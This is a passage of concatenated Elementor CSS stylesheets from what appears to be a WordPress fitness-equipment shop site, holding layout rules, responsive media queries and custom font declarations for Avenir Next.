0px;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 33px;}.elementor-241 .elementor-element.elementor-element-f24f427{text-align:left;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;letter-spacing:1px;}.elementor-241 .elementor-element.elementor-element-f24f427 > .elementor-widget-container{padding:7px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-4090384{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:23px;--grid-row-gap:0px;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-widget-container{text-align:left;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon{background-color:#02010100;--icon-padding:0em;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon i{color:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon svg{fill:#000000;}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover i{color:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-4090384 .elementor-social-icon:hover svg{fill:var( --e-global-color-f6af230 );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon-wrapper{text-align:right;}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-accent );color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover, .elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-3dae5a0f );}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon{font-size:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 .elementor-icon svg{height:30px;}.elementor-241 .elementor-element.elementor-element-6703a42 > .elementor-widget-container{padding:0px 20px 0px 0px;}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-6703a42{left:0px;}body.rtl .elementor-241 .elementor-element.elementor-element-6703a42{right:0px;}.elementor-241 .elementor-element.elementor-element-6703a42{bottom:15px;}.elementor-241 .elementor-element.elementor-element-c37341f:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-c37341f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F1F1F1;}.elementor-241 .elementor-element.elementor-element-c37341f{border-style:solid;border-width:3px 0px 0px 0px;border-color:var( --e-global-color-86a2f19 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:35px 0px 40px 0px;}.elementor-241 .elementor-element.elementor-element-c37341f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-241 .elementor-element.elementor-element-8bf28d3 .elementor-repeater-item-19b1050.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-241 .elementor-element.elementor-element-9b5482e{text-align:center;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{color:#FFFFFF;font-family:"avenir next", Sans-serif;font-size:13px;font-weight:300;letter-spacing:0.4px;}.elementor-241 .elementor-element.elementor-element-9b5482e > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3:not(.elementor-motion-effects-element-type-background), .elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#222222;}.elementor-241 .elementor-element.elementor-element-8bf28d3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:8px 0px 8px 0px;}.elementor-241 .elementor-element.elementor-element-8bf28d3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-241 .elementor-element.elementor-element-f37ed2d{width:22.154%;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:27.846%;}}@media(max-width:1024px){.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-35a9f9f .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-35a9f9f > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-b927fbb .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-b927fbb > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(4px/2);margin-left:calc(4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-4px/2);margin-left:calc(-4px/2);}body.rtl .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-4px/2);}body:not(.rtl) .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-4px/2);}.elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-241 .elementor-element.elementor-element-0973403 .elementor-icon-list-item > a{font-size:13px;}.elementor-241 .elementor-element.elementor-element-0973403 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:13px;}}@media(max-width:767px){.elementor-241 .elementor-element.elementor-element-d7f1438{width:50%;}.elementor-241 .elementor-element.elementor-element-d7f1438 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-c332f88 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-f37ed2d{width:50%;}.elementor-241 .elementor-element.elementor-element-f37ed2d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-94c40be .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-6ab99e5{width:50%;}.elementor-241 .elementor-element.elementor-element-6ab99e5 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-7b349fd .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-b518ff8{width:50%;}.elementor-241 .elementor-element.elementor-element-b518ff8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-241 .elementor-element.elementor-element-f24f427 .elementor-heading-title{font-size:14px;}.elementor-241 .elementor-element.elementor-element-9b5482e .elementor-heading-title{font-size:13px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-397.css?ver=1752042604
body_size: 14250
content:
.elementor-397 .elementor-element.elementor-element-d6d931e > .elementor-container{max-width:1125px;}.elementor-397 .elementor-element.elementor-element-d6d931e .elementor-repeater-item-1d49ea9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-397 .elementor-element.elementor-element-fbeeca6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-397 .elementor-element.elementor-element-fbeeca6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-397 .elementor-element.elementor-element-fbeeca6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-397 .elementor-element.elementor-element-fbeeca6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-397 .elementor-element.elementor-element-0577ac8 .woocommerce-breadcrumb{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:300;}.elementor-397 .elementor-element.elementor-element-0577ac8 .woocommerce-breadcrumb > a{color:#000000;}.elementor-397 .elementor-element.elementor-element-33ed0ca .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:14px;font-weight:800;}.elementor-397 .elementor-element.elementor-element-33ed0ca > .elementor-widget-container{padding:15px 0px 0px 0px;}.elementor-397 .elementor-element.elementor-element-760fe63 .elementor-heading-title{color:#000000;font-family:"avenir next", Sans-serif;font-size:32px;font-weight:800;text-transform:uppercase;}.elementor-397 .elementor-element.elementor-element-4de9376 .elementor-heading-title{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:800;}.elementor-397 .elementor-element.elementor-element-4de9376 > .elementor-widget-container{padding:35px 0px 0px 0px;}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-checkboxes-list__row{margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-list-tree__children{margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-checkboxes-list__label{font-family:"avenir next", Sans-serif;font-size:16px;font-weight:400;}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-checkboxes-list__decorator{width:23px;height:23px;min-width:23px;min-height:23px;margin-right:10px;border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:#000000;}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-checkboxes-list__checked-icon{font-size:12px;}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-filter+.jet-filter{margin-top:10px;}.elementor-397 .elementor-element.elementor-element-8c5d31f .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-397 .elementor-element.elementor-element-814484e .elementor-heading-title{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:800;}.elementor-397 .elementor-element.elementor-element-814484e > .elementor-widget-container{padding:16px 0px 0px 0px;}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-checkboxes-list__row{margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-list-tree__children{margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-checkboxes-list__label{font-family:"avenir next", Sans-serif;font-size:16px;font-weight:400;}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-checkboxes-list__decorator{width:23px;height:23px;min-width:23px;min-height:23px;margin-right:10px;border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:#000000;}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-checkboxes-list__checked-icon{font-size:12px;}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-filter+.jet-filter{margin-top:10px;}.elementor-397 .elementor-element.elementor-element-b3e9e0e .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-397 .elementor-element.elementor-element-78ac435 .elementor-heading-title{color:#4A4A4A;font-family:"avenir next", Sans-serif;font-size:16px;font-weight:800;}.elementor-397 .elementor-element.elementor-element-78ac435 > .elementor-widget-container{padding:16px 0px 0px 0px;}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-checkboxes-list__row{margin-right:calc(5px/2);margin-left:calc(5px/2);padding-top:calc(10px/2);margin-bottom:calc(10px/2);}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-list-tree__children{margin-right:calc(5px/2);margin-left:calc(5px/2);padding-left:10px;}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-checkboxes-list-wrapper{margin-left:calc(-5px/2);margin-right:calc(-5px/2);margin-top:calc(-10px/2);margin-bottom:calc(-10px/2);}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-checkboxes-list__label{font-family:"avenir next", Sans-serif;font-size:16px;font-weight:400;}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-checkboxes-list__decorator{width:23px;height:23px;min-width:23px;min-height:23px;margin-right:10px;border-radius:0px 0px 0px 0px;overflow:hidden;}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-checkboxes-list__input:checked ~ .jet-checkboxes-list__button .jet-checkboxes-list__decorator{background-color:#000000;}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-checkboxes-list__checked-icon{font-size:12px;}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-filter+.jet-filter{margin-top:10px;}.elementor-397 .elementor-element.elementor-element-9cd07fa .jet-select[data-hierarchical="1"] + .jet-select[data-hierarchical="1"]{margin-top:10px;}.elementor-397 .elementor-element.elementor-element-8d48dcd:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-397 .elementor-element.elementor-element-8d48dcd > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-397 .elementor-element.elementor-element-8d48dcd > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:150px 0px 10px 20px;}.elementor-397 .elementor-element.elementor-element-8d48dcd > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-397 .elementor-element.elementor-element-7990aed.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:20px;}.elementor-397 .elementor-element.elementor-element-7990aed.elementor-wc-products ul.products li.product{padding:0px 5px 0px 5px;background-color:#FFFFFF;}.elementor-397 .elementor-element.elementor-element-7990aed nav.woocommerce-pagination{margin-top:9px;}.elementor-397 .elementor-element.elementor-element-7990aed nav.woocommerce-pagination ul li a, .elementor-397 .elementor-element.elementor-element-7990aed nav.woocommerce-pagination ul li span{padding:15px;}.elementor-397 .elementor-element.elementor-element-7990aed nav.woocommerce-pagination ul li a{color:#FFFFFF;background-color:#4A4A4A;}.elementor-397 .elementor-element.elementor-element-7990aed nav.woocommerce-pagination ul li a:hover{background-color:var( --e-global-color-text );}.elementor-397 .elementor-element.elementor-element-7990aed nav.woocommerce-pagination ul li span.current{background-color:#4A4A4A;}.elementor-397 .elementor-element.elementor-element-7990aed.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-397 .elementor-element.elementor-element-d6d931e:not(.elementor-motion-effects-element-type-background), .elementor-397 .elementor-element.elementor-element-d6d931e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-397 .elementor-element.elementor-element-d6d931e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:18px 0px 0px 0px;}.elementor-397 .elementor-element.elementor-element-d6d931e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:768px){.elementor-397 .elementor-element.elementor-element-fbeeca6{width:28.309%;}.elementor-397 .elementor-element.elementor-element-8d48dcd{width:71.369%;}}@media(max-width:1024px){.elementor-397 .elementor-element.elementor-element-8d48dcd > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-397 .elementor-element.elementor-element-7990aed.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:0px;}.elementor-397 .elementor-element.elementor-element-d6d931e{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-397 .elementor-element.elementor-element-8d48dcd > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-397 .elementor-element.elementor-element-7990aed.elementor-wc-products  ul.products{grid-column-gap:8px;grid-row-gap:10px;}.elementor-397 .elementor-element.elementor-element-7990aed.elementor-wc-products ul.products li.product{padding:0px 0px 10px 0px;}.elementor-397 .elementor-element.elementor-element-d6d931e{padding:15px 15px 15px 15px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 900;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Bold.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 400;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.ttf') format('truetype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextLTPro-Regular-1.svg#avenirnext') format('svg');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 600;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Medium.ttf') format('truetype');
}
@font-face {
	font-family: 'avenir next';
	font-style: normal;
	font-weight: 700;
	font-display: auto;
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot');
	src: url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.eot?#iefix') format('embedded-opentype'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff2') format('woff2'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.woff') format('woff'),
		url('https://www.lifefitnessindia.com/wp-content/uploads/2022/08/AvenirNextCyr-Demi.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.lifefitnessindia.com/wp-content/uploads/elementor/css/post-873.css?ver=1752042536
body_size: 49586
content:
.elementor-873 .elementor-element.elementor-element-31e7461 > .elementor-container{max-width:1125px;}.elementor-873 .elementor-element.elementor-element-31e7461 .elementor-repeater-item-e2d26db.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-3efb1d5 .elementor-repeater-item-1c225f1.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:14px;}.elementor-873 .elementor-element.elementor-element-f89cb5b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-873 .elementor-element.elementor-element-5767f35 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-873 